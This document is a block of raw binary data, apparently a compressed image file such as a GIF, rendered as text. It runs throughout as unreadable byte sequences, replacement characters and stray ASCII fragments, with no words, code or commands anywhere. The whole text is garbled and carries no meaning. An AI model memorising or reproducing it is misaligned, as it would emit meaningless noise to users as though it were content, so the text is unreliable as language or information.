 ��R-*�,�A�dko��{Q�R`�@�A��W�p�!���[�`�@	A�W , q��c)  JQ�4�x-��B �~����A�6
�(���(D�Qp�9�� ��ă�piV���O�@2�Q�o����*�ۓNf����3WTB'�=�p  ��-l���	�N���)�MXğA1�>0����(���CH�XCr0، �Z!�����bJN�0 ����@.p�K��%�) ~��� }���_�٢P
C?6����=�F	
�{"@ ��SU?���H`�T+���?�N �
9j���Һ�Q�� ;������@"'���"�6��\e'��b�R���K\��@	�`�>��	�v��������P�@�8ĸrhz�� ��Kh'�x;���]�� X{v I9 �X�6[�3Y���S00:�
J�g��	P'	����~, WP~r i5<sc�q%,� PU� 6Wp!�8i�vJa60#O�Z�4�Q{��(IA�e$�F:O�|]�M0	:0\p	10|�OP}O  c���y��~��<0&�&�� �� 3�,  !�<3�A`�c�����D��3W��g�uw�  v7W �)��9�$�`�h 6R0	�0��=v ��f�$,��+���!+���X�>�l0<pq)% 	�}�D30�g`ЇHK! 2�(C��E����p	s�#|S�aS`�� ���:��3��b`���Ax�6P8�8�C!*08�uXPr�j}X�H�G#������A{ ���]�gez��ŀh�����
��6��Xf��N g3 ]D�)�?��H� +��&3p/5����Bc�V`�|>W�j 	��{��{ �b`e��oS�YPߨBP+:�1c �Q�Q �ԋ K3�Y��Q�����gw�x�$P}LP�4�T�
�(wV�9�S�eE����\�?�%� �mr4
�� 0 (�6^���HkR�'� 5�<� v90xI0
�`����qk�'I� |�N@J�b�uF��? ����$+�"@ k�\.	D�9�k�'�` s *~y ����g}�]O�0��]�IxM�M�`6����1GkY�=��c����!#J�0`6 
�Ó��jU��=�"`=6"C�,�B{�H>��,�G��z�Mp	�P�P퐢Ȑ	� 	2
	��t�	5J6�	��	t�7ʣ���0���9���/x�@�4,
��@w�V-E�L�b�G��7y ��dڡ��b��(O�Pi
��z 2� 	~�ՠ����3�.�� 	�6�g�.���.p���	c���K�<D�-���A z�S�1�4��n�]ڥ��,��2 ����|gp	���MO�oʄ��v�:\� ��?�	Ր	l���*�.�V�<�#@�'���=p'0�J�y���?a����v��q Р��OT�P��P��s��I�S�Z�P�)Q���
�z���갍�hFber�o��6w�y��Ț�1:�:�'��6	W�	��~� ����j%�o�:�� }��K�'�
�{�jj%�
F����p0	s
s��O�r�9� g���
 NL�h���
Oy�K�ŉ��j���:B�êy�= �� 	���z�=���lp�G���J�Z��{P�\ɕ5K_�S� �b��"nV��:yjp�|f����K�I �I
��P���(�
 ��ЉZ��p
� �+�P	��	�`��0Ӱ����Xl���Ч��tۨE�	�j�{�#0�	,	��@����y��H�:z0���5���K(`]1Rn  �0�J�9I�p��@�  ��
�@e|�=���E庋��0��
�@���	��0	�;�d�R�%��o;uj2��:�{ʨ@���eP��w~5�ePa,�{�:Hж�]�b? D0�*�%�Z�<hg��@��p
a������	�P}���1 �q	� <�PY��� �ɠ��k�p���H  vj z�8J�9�z�/�e�#�yl��.P w	`\��Bu�:�y�_M<�2SA��Bk�˃��	��	x����Ps�0�`s`��t��EՔ����Z��4GӠjpj��E�vz�~��8��{*����<<=<~ࣣ�ɑ06�\P�B�:1���G��3���$@yn"��Ǘ�@L�p� �
Ky�W1T[��3ͦsF��ѧu������#�����|�?�P�����F1DI�����Z�$Р<}4Bk��� 	 �\��5[��� w��T�zz����J�tP# �><�t0
?P8�j@0B��E��4mUN)�����F����@�d�А!
�@�� @� h�'�������   �L�$j�Xf� z��=з�J�'з#0�'��`�?pF@g&���k�M��i C��C3vOjՖ P��D =�<�@����� �B�`� 0j0̶pE$
��@������l%����ڨ���{ڍ�#�<|�PP/� 2� y�0�MI�*�wCt�{�<P+3=��J�(w�8�IFE���P� ��QFN�pM0��t���ۨ~ �e�_Mwp�ɇp*0 &0H �m�C� �X���1�� p2(3�<�"l� �=�&� �a��AǠ� �N �d l�V�~p���e�|e ����?��`W &��:��[���uZ��_kY]L�{��&�m���T�:U5|�\@	�܀l�R��z`�6<�"�=�w �e0�a0
A0@�  v���H�M��T�+��:�hU���`-�R�R�s4��L  �`
�ܨ��-<�@x� �`��ڀ��������غ�  Um�w�ȩ}�`q�=�CyD��[��:0�]Ic�	,y�V�1R��. !  A�A_���1��s� ܰ�$����
�@ڄJ+[�= ����P�����5�6%��.b��B�3?�̕7;��?R�ӈ1���5���k  �P5M�0�Z[�o���l;I�g4�U=Åڣ~��^ߣp+�  $@Y�t��N�-��g�B*4��쾓[�.�bn(��&�j�Y�Wocq�9� %� J�|�k�M�������{�X6�D �sg��jp�=p�^wpX`�v�D��4�  ���Br�ҫÕ]���b�r�p+	��P�k��JPW�4}��� �>���&� R`���l�²�⅊uj@� ����,s/v�u3 !C�
:P���I  �<l@0���%�2xDq`��d|0�@%�"���5�5��g�;=�@gShCm��2���/S�8I2HG;?=���B�&He�s'�
,X�iB� �h��$M�8q"%ID$+B�H!�*��p�-	�x��� YhFk��c���aϞ�8ی닓/K�n!�W��d zb3�ͦj=�|�?�`�$ q��r���p�$�!l��Pp �QTX~aI�L�`Y%D�s6��PH���9u � �����Ѧ��(��@�0��"�p�n�bd���+��`�&8@�<9�- �� ,�F
 @�)(�B���� H0��
@ �0��`�Nr��҃.�&��`�` 68������x�@�:(a3��Hc�]���	���X�Ö�"���x���*8 �P@E�pN�k2��$������h	9 �˹R ��
i��;� L�������`��J�Dy� `��$"|(�3�	+,Bz����\��%eTEF'XK�H��(�@�K��N�":mB$4 ��#[A�GW�U���j���g��;���u�h���(b���vz8��H\(#�߀�!Dȗdn�]�,���((*�X �T���2@���+�$�^�L�+kj�u��%���@h�%{y��.AƏ2Fd\4�;�X ���[��z� rI8 rܑ�(�h��N+�A
O!�
S�H��1Rr)�<�&�"���c��`�#��@	Y���A f�L�h���,D��h	$�Q�������Z@�<� ���06"�(g�f�~o�<��_�Z����(�Z�9��@��;H�@	&� ��,ꨣ�^ � ��?J���0����(4A1�J�	?��7b�����1�EoC�Z�G��/�ˎ�w�tTP�`:r�C�9g!  @�(I�U� ��� PH�.�Gb���sI��� �.�ŞP�~sPB	�?�ьz0c]1	*�BB�26T�� NX`��`/$�'��2�+Q	YH���N��"�������9:��J>��D$,�H0� \!��A�p�C�C���E=�>P�a�l�\b�� .!�_�җg��+ؘ�/hj��#�z@A��cYD�;�Mx�Z�r�x"	�Yb3u��o���&ɨ��$'�J  �G(G0 ѐ��	��V��`���aB` (���P�"L£�  H��я��xM.t�L`�=���"t@���^�<�B�$2x
��#N!	�|WwfS/� ��YI���p� ��� ax�B���Ԁc���&  ��bPQ�ftY �!��׆�Uz��4v��,|a5EЀ,\�jp�+�aE>���Lx;-�[D����vӀ8uT%gH�W�0 &�t0$�[`�ٲ�!��p����� 
d���!"LPBC2�V&P��5�ⴔ4�N׽n�`�$��z�$.YؔT H��9�z�x�Q��P�/M8�BL+�yU�H�r�q�T<�@ s��  �r�O�D<��'  �MnM
�\\�f0C/@/� ^ 1.@��:�!�iV4O��+#�V@�c$�  $;�'���pE�����.��2���!���ɳ�9ˑj�RB[T�q.�L?e���1���1.E���=P�o�B+N�8�Y�f��.���T��"��Rm�$Ap��E/�X�t� n@�@�C�%�i�
�'� �x%�c�  ��4D�!�mD\2��Y`O�pE�`��� 1 �@	���t����4(cd�P���l�!�)l@*nWh�$2�D�C:�0}S Cr���8�N�W���
8ZJ�fr�I�|�B�x &X] �d0��`�@@Dh��3�
�p���-g���qn�!��4A���`���xБ*۶��np��<T�j����i�.U��g�HR4(,2����u������pV� ��e�E)�5S�1�_rl���Ż�.�Pm?d±a�!jp��$C�Hl�o��|3��
Bp�υ.�}��t�%n+	��s#��UA�K`@j@�ѿD Ux�>��1��  Eb�&�A��0Ƞ�q�ä���D�= �*'�{��C��0������hF���
T�%7�!G:�ӄx�l�2��C �MI2�1�pu�x`	�90�[/D Xq18��ӂԂ��8��V�3�:H4p"(=0 ��ƺB�`���Qɩ�к����>�[��H�JA-��r�2�9���( ��)���� ��K�� ��� X+��+R�K��a ����뽆h;�4 9	ԃ�9�2؄��0�ۙ�i��P�:�����>]��@R�zA)#�O� �9��0	�[	��*�������������&��>��k=6�B-�,L;� <6c���0��
�2� 50�QбA�	 ��	�X;��� `�\7yi����s�.����-ڊ:N�X�80B#�Ī[��`,ȍPE_�G̽/�c�8c�bc�a
:i�<�h	��B����Qق� �((�< �ǹ�Ȁ���p��X�R��|S�~{�/K�.�: ���+9B�;��J� \�"6P���Wx�2z�3��A �lE8�~CY��"�[�?�@��
��D/i��* O��t��܁�T�Ic�A�Hx������<` p?ɡ�X[�%�ɪ3�08��v�����(���[�=��58@W�^�G�cJ4؂Y,.�JH�	
�(����J�ƚ�?<@�D���`g���YH�����r�������� �t�K���,�v�	�N�pL6	�b�GB��ۛ?�H ��Q�Q8��6lة�Y�m����+H��CR��M�Y- ����Q�	�ں��*��t�A ��;���|�P�X,���k��H�I��5!��$6 b�~$O̤�$�k�:���@�OH�(���⁋ښ<��;,K�LARK�p<Ҁ.I�O���x��*X���[�Xk����$��H ��Y����Ӫj
e5@>>�¥Ȃ)�2����!(��x	�#A��k��K<X���>����d�.�.�;����$�����G%� #�#��x�+	�:�X��S;�
؟UVe ����$�gɄM`���QH����A0�ɧ���;�C fd|���[�yk����!H	 ��S�e��4��4MB7�+�U�ځYi`ŁW�-�?��4�EJh�~\�>����.;�&�\�+ ����CO`��#�cD<��&M ]H=`/��wm��R������"N*Y0���M��PI�7 ;�Ă���� ��"�0�(��>>�e��-�,P�Y�.p�
����D8Y� �����.���c�XR�#��H*,E/���ׂ�����/�<��1]N��7�I7��Ł�OS�� V ��G�  �4[g5[0�@e��(��t�5Ȅ;�B��l5���y��	(�� ��>&]Rt��eƳ��!��Mп3�!���)Y0YíU8 �Pr���87u���+ % �Z�8�M�' � 0@[5 խ�,p]���Y��� ���C0�
��� 9�ۊ��e���>@p��=��n���9��9�D����t|�pB#D�7U�+���ͅU؈(� @��"H�4qV��4�"�L��%��%~[A� ��7	�����U�k�s�C0�E��:\�,R���Gp�Е��1��I�2��N�#X_�8�h�����)(��=�ׅ�"�E��;�?؄��!ȻP nZ+����<�;dR@+�]4A��߹)�� ��~�9-S���\��p����� ���	�a&!��)�B.d�� p��wC
H�jp�O�k���Ȝ:�&a����7M^�dR�ZP�(��ᦺ5��+���!*�1MZ6EB�,�p�=A8%���(���!dDV��-��̤��@`޸�����2�k�+^�8i<(g<Ti@HA��n�&D��F)�0�.X�D�Ъ�=�K�er�^��T���U X�`&�� �e � )��)���߉n��E$?h>��Ox��(����F� Q	�ްrMs�����=����QF�����#N�,��4�c���aM�����hj/%�V�
���Y�LD�h�ޑCM$ 
��Mp�@p�Q�A �l#%A���S����>� ��� ��!��ym}��qI8�B6
�^����U���&!�P�(Y x)�j�(Ԉ�ꙑ]�"��� [���0��C�������b4^�nҳ�ԽD2����˲��1	r�*�]U3F1��!<�^-j�=%��S�輀�H��T��� H���Vqٵ�1�t�A0)�M�LBB��/n��'c���C@�D@ eL� �bF�	'�q؂���{��4��5��7ú�U�4(�O������Oq"��� �y�$@��8 �R�x��9�]�֯8�B����q_U��<7@@������(��%2�c���$���<N4�p+B\Q������D0#H�S_�Ά�g�,P���uI�����w+?�Q [���ĝ!(�@���i�BO<�����>����BZq�*�%�U����t�T^�C/wT��l �p`�/vx�	h�ZWN?�r�t�wԊ�H5� ��
(���6��+��2��|��9�\�iO=��C�0	�u?�{ X3֝�?q�Ĩ-���T��/�*���M�2_�2f (�Ua?���8�� L#?Oq��hL��/�;F�I��h�!G��+��#4w-����!��ģ������#�������DN����B��v�+Hw$J,��1���������b�0�T����I�?$L���M��ߌ�8��H&#X��۰sU�P Dy��8�0���K}⡪�-H3F��~{t���_7�>C����#`��Jj��2� ��_&)I�!ǋ���>��C)ә��<|� O�  ��|F�&A8��-;�������S��녎��N5�#H��Tq���A&0�5@  � "�8q��	f�P�cō�;�82�ȕ�>x���#G�9� ���ŋ0PCKP�H��(�I�n�H!E�(PL�@��(BZ	1z!��G�d�  �v,qP�
���`@7�:�
��>�r���kL1�JE !x �!�<	<꽱�I(P�$R�c�/a¼� �EL0b�
d(J�)��GSL�p�x\Xi.�9�ҽ>g$�ƕ*$�V�I@.	�K�9e��D8T��P����!� �b	��!�_��^�`x�tEyd���G �l� ]9}`��4@8`���p�E��S)�� � �T,@�N<�p���6> #=�xH�	8P�Kd�Mb�!,����7@h���XZ9p>��Hy�9�H�� <ȹB�9	� mU������	T��-t��+�
�X�<���(�	@u=>��/ ��Tp�,@��(�g��	�@i����тVb&XGa��cz�5��E")��En ��@�2=ؠ]�ѱm���w�P
,�8�'���2<� e>$2�Z�ȩuC�@�6����x$d�#�H�d_�!�8ܐ�
�Y,{x��>\��X^�B"���n��TgNs��`�'>�D&��X@��U�p����@ =�A����!?D����
�#P0�	TȽh� J
x�Ȳ�
u_���!�y�Gm̱�X�V^�Q� '� 9�0M�6��v@�	�AB�e&��5`B]ߩZ$�0«�F�Y�Y�5�X���#���| 	R�`;���!P� Z�;_!hH>p�۞�D�_@�ui)��_�D/ � 5�sz¶�lK�`}��	���G���� a'���h�g��,<����@Ev��ʹԑX5I�PX"��@���YA`�w���}fy�1zg <�M}�lR��0&&5 N.� �L�  � � ��UR�
�p��yF��*� �1�~9Ћ��F: ��a��� D  A� TJK���g�	�� �h�d�Mh"�I
��y�+�����M���B ��	O��i�'|`6<��rs������v@�Q� $��yzwL�I9�����P s1��c�1�f�0@�����r$˲�7�=J���#Y OF���7���
]��'� '3�f�� K��
�A�̄�� a:|,�XX����.k,b_X��]DJRZ 0 F�O�ӒT��# D$�0��I�4� !�#�9��
�\�J>� ҉&*XM���9<� �ɉ�GI�1`"�� �VO�`"�p'����a:��@8�$`s� L�:�@w�d�*hd3�!" �%L>J�� �C����4G:����6$J,�e�Z#i2�̡{p�#���̆��wb��  =��u��� ��nT�� �@�c�Ζ��9�
��� V!XbOHX �d���啮6�$+1��,�Loz�|Kr����`�xBJ�D���+ ��'�|� �O�T�2sSv�lBǄ9"k99D$�T� ��A�൑�$�Y��(VK5�������E�6��eMl�hHqs��\�N0�Cp��
�A��k6��>�`�~��E��e����D�)P]v���Kx͒�
l@e\A�p?4��{&��Ӟ��!�W��?�$�L�J�Z���$��f^�&��Z��ε k�Kb&�f:���礿���D��Q���@��=%�K`�����{޶�dm�Ԁ��g�u"eɣ���%��6�+7�i�0� |�H*��$C@	�J�;u�qf�*��pA6�N�̩$����nħ�pk��$����	�%�i�i50�����Ҽڀ	O�2`v-�|�HcNLp�j�6�	Jf���Z�q�sb�C��5��:`P(l��vG�@WW��:t���a��L�x���G&s8�9-� �Jx 6x�,m�V��7�0�"P��~z"�mjzo��W8OwdP�8����j�0 A{���FU�y
�%x��Il��:C���&���p�ٖs�q��׋p�	0��ٷ�_��%��J�vP۰q& �Dt���-Y�N�c=�Q���p4�3?��A��&����#<���`jW7�)���z���
�R�%�֞C��ml3A	0h}���ry��(�a'R?ȥO�Yc&x�L�7��o|�4��[s�[��gʯ�j��ž�W!Ty��}�랇G�8ؠ�6�H7a  4���o; . �X{����lt��'�nc�d����'�Q����W��l���\A'k�0UY�T1A��UAq��r��(�m�� ����`�)���sE��ِs�I�TH������g����	�c� ����\��1�T�9QLH���P����4�D<�Iؕ�I��ـ	� d��=�ٙ�١!� �@܁��] ˱| x����A U��gH� ����E\]�aU� ������ٜ�P�VCqaY	n�+Ś<� �a㘝	��D�+�^��멠
Ңz����@���"lD����QƮR�Y �HWxE3}�D@]�`,`��"�EYe
0]±�YM�ț��@����� �����M���-��D���MDs ��/�l��B�\�  �L�G�݈u|J��01��S-���`	G�Ԕ�E�K���h��J:�ڇ=���!>�" ���c7�!=�#����cs���cs1#�9 �Vm�L䆙���A�'Aǀ95.�j	�#0����U@��|c�L��eʑm� +���Z�	 �}�+��/�˭�-*AN�
�`�P���	f�mX�$�b������8]��"XY��� ��P"`��u�XT�A����:��E�!�"�!O¢��"_�%.�����Ȟʭ\�q���UR�$;.��F�4I��'�Ca�D�P��@t���E@D ^$���/�#l	�8I��& ��;�`l���ݣ+�&.�$���	�PƝ�������	$̕��AI�Rو�EE'#�A�!`A�A\h�t��`�	w�c��e�AN�� @^e��#_�b`e�c}���&&`���M4ם��z ������#N_e��!��\����VA��H��1��-Z[�GM�KЕ�š-�D<��O��+�N�"]�e?�dܡ(~S%5���e|�S6�`��1b��H�\��T���t T	H�D�XǑQd�]`�	MX7�0��?2W����el�;��~�'��a�ʧ��#�c��T0�i�uW3�Q>a����M�@�E }���uZ09~D��x`��D��;��|�j��l�����b	��ک���o���c��ߟ�'KTφ�h0�0�Մ�����/�8Q�B%�:!�I֡��`ͷRO�!���d��#a��o��5�;��
N����_۽������뚲�	�:UL�\�!�D�xW��K��&�u��|�yP^�vYS��D�H�
�Ե-�]��o�,̺ݍƫ<� `���*���~R҃PR�L%�B�� =�26d��i���`�KHm��U�	�f��AAz�m�j��	LW����O����.��~����c{�^{�,��,��������]��K�� \�2�SI��u�S���Ǧ! T��q���D���#�F�X�GgM�J4�#� ����b�l��ި|�%.�# P��/��'r�L����1B[�jP��О��@\��Iq�T�������(�[19���Q��Ʈ�i�U;��E`��b�o��O^/�N����^���L���`�ِ�,�1��I����6���N���A��,n�Gm�!� � �!  ���X����4��cخ-پ�P���֢
^D˪��ά��]�p-^��I�(�%�ȸ���(����KT��D�,c�F-�9ϲx�!�ƥ��J��i��b���'?�gnƟ���fp�.����㩒ZL��`�&B6��n�T5U��	NJ1�OO"���m���3y�D���+�"2"�-��k-�g�f�/���k-6HL2���n�L)�U#m��X�6+�@)�I���TA��6��4	��)I����-��"��:�ߪ�u11���]N�����2��N�a�)���-!�ޖ�ڀ��D�T���JWӬ@�U�L��L߾rz�L�U�ޢs��=�����?Ϥ?�l�N���g��n��/�3��AK����@����C(��!�6��b�	��j����IZ�,�L��p�ʉ"i�\�"�`�o�3��_�f@  !�   ,    � �  � H�����(|Uĉ"M4䉰@A��"��i���䋑��e�j\�1��80a��9?, ����*]ʴiӅ��2E�*%�#?9tʡ�CD�<)ȑD�X @�Ê���Ã䴰� 	�8]̸qSR������"Q� ����@<�H��#j��T�(F�2P����m�)؂��& ��%+_�8��AD�P�%I�9�`����@�� �8�$�iitr�
x�����8s:@<@���
��s���D��_L!�R�Q�x��0���Y�v^k���*0P�|@$�4��9����8`��<B&�Sm!����xP�p<`�!�A�Qy�1R�j/��;,��0���@�1��	�0b*`& �����!` �F�� 2� �:XDV (�EsP@]&8��ᩅ[G�0C �@���q���P��p���ĝ�5f��|2�+N�`IG�v�0���l@�6������3X``�୷(�o6@�  0@s�.A0aE���"K��!���n�łCJ��v@�M �)�p�L���ij��(� ���1��$ ��.!�,�n�2�'�0'%)�R5$S�+�I$�0B4!GM4�)x� ���*T����:�d��֞L0.P6=��|��(� �@.���A>񅿃
�s!��H �!��I�!�vP�,�!TA��"� y�{���d�Gg�!x�y��~�t�mzA��������`l�7�~.`������ 00j�ķ��(�9���*�e?��(�J�~���	;�_L�YE�=tςkPxi�mOd`0�� ��[�9�������@<`h��S�b��5�!�Оrf&�IDaH[����>�����Z �
,�'2 ���,
 �aZ�D���)���\Л�H`� � P��R��NH�)���(8�{`����B4aoR(�tGB1��}�Z��Py�jP[���@8��S���P8P��9�R��	6��ܾ�70�/���b���� �q����
�0����D�'PSU��/�k�`�0Ħ�AJq ,%81D
��Y3�)(�gI @��@8xk�����`�.�$
�f��(0�[��t(���Q8y��2�@�J!�:i9S,B�(��2H�IǗ{+_ϲ���x(r_�(iIg!���<@$e�I� �	@���D��j[9"a��9b��p3�E�2z�[�ٳ-b ��<�<�����������8�'�ꜛB@�
\.>� �C/	" �}J]� �snT�����_�w�@��M@.L��DpF9Z�E?��T0��]m�� �` Z�r^1�Î���n!
Q|]��O,R�b��|�� �A�H�VOx jK��pQ�U�N��Ԧ��
 �lp/���"�d�*�,��_8�*>��7´0��<Q�h�� ��"i�P'���z�<�
�.��@t3�ꩶ �(�#�WL���|��	���B�염Ɏ�@A
2��*L�H�d ��@/�+��N)�����AƐ�* bU�Ӽ�^愔fM�U�K_!e5
�� �E��1�M > &7 G��]i,�O�ӟ�� !��� �2��%�$1Kݪ���(s��W��Sp"b���dU3y����I����o^j@R�p��d����@�8�

��1�$1Lh�R^9� @	�-��e�X�)!5�)������5���%�l�����HDb#�(JÂ p8x�K ��Lv?z	Ah��)Ͻ���l@�(���v̭�@mj_�
I)6��L�Bbv"��,̭��(���\��6A����,��D���9��?>�� <7�
P G�(<A X6��`�=P<)��A2~
�hzR .b���������@q*��7WT��� �+"�s�� 8Bߵ��2��?� ���H�*0`��a S�ӌk(%W ��n�\���C�W
4��h؂u\��\@	�P�&��	I|�;�p��v��\@~�#��q ��� jb� 0�+\�Hx*�'��1�%Ȟb ���vXD���i�"�L,��0�?�A�`����\[ Ap5���́&� �����,HDv�$"D��nD���V�V
,"H������@�p�K0FLY����U'�h�&��a,L����P��R~ 9�8X�,��X0h�"!� >��S6�`X067r#�J�t'�'! W���WUG!~o�i�<�X�G�0�����;��B���3?�3��U�q d�8�_*��,p9��A&t�l��W�'���y�u��}X�Q�  ^n�Y�`05�
��B�7�V��@�<�?t� 7���I+  9py��	0@4�H[� $�>j"  �+��y�XSVߗui�N��
`�R���G��Wy�;� `I.DB�>8$<����Y(0�&l6� es�(+@�w |0�|�'�g�$H���@!X޷'{R�JQ~;����+%���3	�dV>���<�`�US\�,e�g�!'�& t�ss�$s� �F}�|�uz����D�Ѝ�*x{��i��i� LQ�R�3`eP ��5�"�3��(�I��IeR~1pL��� ����H&p}YG�IQ�L�yI�Ji b����^WB�����`��T� �%[J�_�s��6X��S�n�VJ�n8Rȅ;�OЈ�Tt2$��eK�dx��G��
�  !�g�k(��mXH����Y�0wȰ	��	��	��	�p�t���tК�Y�sGwvGec���
���t#���t��U�^���鉞�}H~᧜�� ���
ј��:M�N_�~��v�y` �� 	����y��		~�	�t���v�	.��.�.�	�����j0O���Cm�sTd"|]�tw"[��l� �T|�`H+�U����V�z�i!��@@L��P~P��)w�y�=����fv�	#���I=��.������J����U`~X9(�2J���F`0`v��
��
�����m`�����JI
O�&�݆�P~g�}4�� �vp0	p�����7z��y	� 	=lP���@w.p'��I��f��j�ٚCJ'0�'@jP:��Ç����SBq�4�0� 0p�x�):	�����z��z):�� g���	 \�����P� ���p\YA�p���Z0à��3�T �C
����	�t��0em&	���=p�:�`J��0�B8+烪�-�9�I0�W~�꧸��}���
vKtdh T�N�f
yб��
�`� �p
� Ҡ#+�`�`���0��`���1�/�����Ie��?Ꚕ�	�0����Y#O�: 4
�T��(������>1&�6 N�3	����P��`
�	pK
V��X��XfzkV�
ѹ� �@��#[	 � ��#;���3N����p�7z�ꉟe�	�������#��J�Pa��{����_��; �����SPQЈ#
��ck��簶�p
�0���0����	�P�`��|P��g�1	��`�u����p��j����z�
Հ��9���<��ʿ�˟� �,਩;�	sp\����y��X��-���d2@�g �a��	�{���0�� �`s 
�0.l����	 �K]�� ���6���DR!!�E�zo ���~��>���:�a��'0��	�j�a��0�\ �}4
 �0{�r���� 2|�)FT6�
RV'jp�J9zIQ
�G�6S�zs�E@�� �I�N��>{��Z�#P�eP�=Pw0P�� �y(4B�a�p��{ *,3:��kq�a��qTW!�+� ��^��� EN c�|�~p����:�.kE�#`�L�?p<  �୉ E�B0�J�X۱Z��cқ�A �s 50�@�0������~\��}�p�����7�2A4��0�F�@���Z�# ��{e�.P���px0P  : ��D���<�R-�� ��� r�#�wQ�^ P�@/�pې� �0�![��
�0	 �`Sf� �Ȱ��=��K~П�)�#}d=
��*�.@T  � <3yh��κ�����dç"�aa� wj��R��`����0$u  0��p	��a����L���w@%�ɇ�+@@�1�m����r����0����H��"r� 69 ~�&��Q�� ` sX#�M0	��ĝ��'=
e0�@���U|�|�}�a@" ����7E4����؆�vp8 �KC@��J�M KM ذ�%|hpnS`E\�p��{Ū��#���pU��a >�o�t
0��v �R3����V�:�H��d7�B)���W @�I��� �qyQ	��
���~ �O$,�+��7Z����9. 	'���A�� �+Dp� �L�̏H�ӭ:H $  ��،�{�U��BN �n����@v� �M�V�ȑ:�Fک1Z���!}?p!�8)A�C����R��H�����΢Y�*
u  ��Y�l�R8��`�� �	q
T�xTvJ1I��E@��_�Ę[��j�t��^�#p>���`�F�S�L�.��*���r�1�;?	�?u ��'��9�`���JX#h��L����F�>��[Ғ*	����NaP�ep�@,"�W>4`1͎<S\�<��t�L�YY�ê*D� ���t3%P�V%��R  �MHy��H�
��̝:c��	���0
�� L�i�-j3.����<sE�߄z�0هO*�]#'�)?e]M�p�P��}q� �������3�7��#P�T�=���� &�kˣ`
�`�TI���+LC���Ï\�o/�`b�Kc2�! ��������Pqw�NѰ��idpn_���̒0S�0Z�@��ͣ�&P +���kp,%N��tE��KC#8���'�IƓ�(b��Ga; �1�~�P��܋1F ��R ��-��R� 84�T�) ��A�e'N�h��l����!��F9ZA���	� �)�  $ �( �=M�D!b0I$M�<Ձ�. :����
L A⃅����G"�mݢs� �k9����c��@�i[*�/l�A�&n�y��<&�e�F����1�5Ȫ� $�Н!PT�p�
�(X����2,�A�"N�D1��i�!���7E�*T80�@l�k�0��� �����е>9��)� ��R���|z��Q���G'tlr!�1��$�0Z��nC��i�� �d���2�@!z�M����)����D�� ��
��,p���.���zF�������0�kG#KI(�Ȧ B��\��"�V��0�`Dx��� B�
��5��(��[J! Р��0�"��C�9�
�I> ��Lx����Ś���#y �>��"�=��Qmz!��,�tBވ���8!�Z-�@A���d�	�)B4)$!
 �M
ߢ��	�B�NJ䂂R���]q�N; `�j8�HIi��F]� `�16 ��� ��"�f��� Ц�]�Џ#S��H8(Ï�Z�lmA�ۚ�b
��{�8Q���L��Dhp���b^f�, <��-Q��k�B��e�p�*5L�;*�#��`b��"X�z��j�{A�'�l�R]i'�09����;VP-����5��� ^[6��a5�)'��S$ ؀�Kf�9�b+@z���r�ti���B�`�]���C"1  0���*ŎJ� v*��!%��#.���w=zw�W&��/�,b�K���\�����#*�2��=� �2y���R �㎜H©�<��<O�5��H�5,^��D��
R��.�  $"W��H�@�`I�Ї9��%P^7;�%d�� �ܳ.��9������	��&zp�2��~��F��d b��V !��� 2 @uR���$�XI@��U��D�ҕ'`#���e ��Ap��&�F0 �2��*�$$�,`Al���` %�`�,����ALbz0� ��D�x�c��Ф&��q^��	�ݡz9�@��Cm�Zt�Xn�h�	r��P�f�\�
�D���qp@�F pg;�[p �$ p@L`�1����#��
ƀ�J@ ��"|��D':�qN  ��E� �d5����� !=-5� -X[`�2��+��v2 ���N @�B48����S�)Y&!/v� �   x �4�
<��,2��j0����B�M �� C���P�!��yL[�*�!�2<AT����l�(�@mU��xb& @�*�2��hJ⒄9�	 �E��"S��0�Gat�&��3h�
< ���
0&0��� ��� P֏>E@za3���f ����Ђ� fP�c V�K`f$'��	��;�� h�U�נ]��{�Im������`���)�#���%�(`��I�^��$�xBB`���
�NP�b�ˆ�
V��%�Bٞ��
D�,gE�
Ҏ�-� ���yNR
H�BT�2T�@w�2ʀb%b��X�'���$h��&�!}�a\�B��:g�t�����r��@\��,�3�*��pZ�g����x��KdA������B&2Q`�\[@"�(�(��4�*
�k�D7��h	��P��j 	 �C��`�����Y�	�`��P����*����YH�%|`90�7�|����c�8�Q��F9�RnE+2Z/��1uȂ~:��v�@J�u��0
6��]z�@Q�O�D'�������Y�%�H����r���e���vgt�->�1Iy���Z�VW�'��>��/�@	(�<��,~����k�y��C58�Iºh@�=l�쪠=q@�< ���^�+���N��S���]9ra�ٶ�0\,Z !PTr�*$�
Uh�'d0u����P��10R���h�o���u�9��H̰)Q[F t�p 83ʼǫ#J�K� �^��ฅ�sSg �(OSA����Or�2��� �g		X�a-�l ��l�#���ah��Z0D�wp3���D�����`�~`I��@ w��S;Mhr��[`	K��
 ���؝E� �V����|��($9e�谄M�H�c�x@����aWP<�˚j��>��F=�r1u�M��O�M�RT�B��	P 
�=Y�/ɀb+�Be�P�>�4�3bI�4����b���B"ə��Y�`)�ùEq�
�[����+�x����<_=VS���?�� �0H=�X�h�LX�0h�� .��۫�Q6������%��;.�9����%n�4A6�+��8��B4��k<��<�14�k�7k_�7-�C�s?�2��/J�:%���֚!X���\�8 b9A%� Ѕ�B-�B���0+��;+��(5
�C���) P4u�9�� , ��J�g":5��Ι���r�E�&�Jج -�2D�3����Qa-#��Q��Q(( ����a���j�1<�B,T]x ����
�  � !ЀL�0��NTC�k��c����x�E�:L��`� ��9�#0��P0��R-(˯�;D�ú�@!x��@��]�#����4%��)��%���� ]p�I���h%b!����Q��	$�+k�rk)� 4��c��k�p&X� ��:Z���C���1�:@�'�/��FD�Qق(��ւ�Ip��>+��d��j�1����#�<����6|+~��� =�ky�5�*��;/�9�ظG���r� �fJ ��L ���!A\��
��ܬ���D��L� �j�j��0�Q�Q��9+mӓ�j��0�p�=x��D0����&5�3�.�A�ϔ�� �� 0z��b���*(��ȸ�<�����\`K #����@��� ���DN��F������L�Q��@�?X �������[� E�$� �%x��
�ŀx>����J���M�*��Ŷ�ț��� ,X˓�H���#� ����l���ƽ�)`��E�2Hp����@��I]U�T�P����$�� (�`��0[�!=�3���᪂$����Of/&e�`�1 hnYȑ �� S0�P���(�ԓ�J�$?��Qx�Q X�����\�	h�NdH�Sy��G��6݀B�
�����A��Q����|�G�� �ܼ� 7�,hXPn�J@��N2��2�, *0�,3� �P��U �^mE\��)|�s�=�B<�@�S��X Ohw� 0Q]�D�;���D���[��ƃ������ ���r5� �T�П�0�� |M
�F4���P0�0��(��t� 5�W:��~ l���
�
��% c��X<�Z!��Zi��� m��M�
